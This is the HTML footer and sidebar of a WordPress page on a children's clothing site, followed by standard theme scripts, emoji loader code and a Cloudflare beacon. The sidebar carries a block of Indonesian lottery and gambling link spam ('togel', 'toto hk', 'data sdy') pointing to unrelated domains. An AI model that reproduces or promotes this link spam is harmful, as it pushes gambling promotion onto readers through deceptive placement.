<p><a href="https://kaiten.kaitensushiec.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://moveandwash.com/en/home"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">live draw macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://www.thebeaconhillpub.com/">data sdy</a> </span></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p><span data-sheets-root="1"><a href="https://icdsrmktr2025.com/">data sdy</a></span></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</section></aside><!-- #secondary -->

						</div><!-- Sidebar right end -->
					</div><!-- Sidebar Col end -->

				</div><!-- Row end -->
			</div><!-- Container end -->
		</section><!-- First block end -->
	</div>







<div class="copyright">
	<div class="container">
		<div class="row">

			<div class="col-sm-12 col-md-12">
				<div class="copyright-info">
					<div class="site-info">
												<p>Copy Right Text |
							<a href="https://www.amplethemes.com/"
							> Design &amp; develop by AmpleThemes </a>	</p>

					</div><!-- .site-info -->

				</div>
			</div>

			<div class="col-sm-12 col-md-6">
				<div class="footer-menu">

					
				</div>
			</div>
		</div><!-- Row end -->



	</div><!-- Container end -->
</div><!-- Copyright end -->

</div>

</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-bulletin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/slick.min.js?ver=20151215" id="silck-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/main.js?ver=20151215" id="news-bulletin-custom-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/navigation.js?ver=20151215" id="news-bulletin-navigation-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/skip-link-focus-fix.js?ver=20151215" id="news-bulletin-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dressupclothesforkids.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dressupclothesforkids.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f79067c849604d8aa65f5832add1eb6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
